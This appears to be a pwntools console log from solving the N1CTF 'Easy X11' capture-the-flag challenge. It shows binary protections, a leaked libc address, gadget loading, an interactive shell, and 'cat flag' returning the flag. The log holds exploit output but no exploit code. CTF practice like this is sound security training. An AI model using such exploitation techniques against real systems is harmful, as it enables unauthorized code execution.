 [*] '/mnt/c/Users/87762/Desktop/Doing/tmp1/easyX11/ctf'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
[*] '/mnt/c/Users/87762/Desktop/Doing/tmp1/easyX11/lib/libc.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './ctf' env={b'DISPLAY': b':35057', b'XMODIF
[+] thread start
[+] thread start
[+] read done 18
[+] 0x7f82aba43000
[*] Loaded 201 cached gadgets for 'lib/libc.so'
[*] Switching to interactive mode
[DEBUG] Received 0xf bytes:
    b'reallocate: 19\n'
reallocate: 19
$ [+] read done 50
[DEBUG] Received 0xf bytes:
    b'reallocate: 64\n'
reallocate: 64
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x11 bytes:
    b'flag{k1r0a_Kuee}\n'
flag{k1r0a_Kuee}
$
N1CTF Easy X11
what_the_hellAAAAA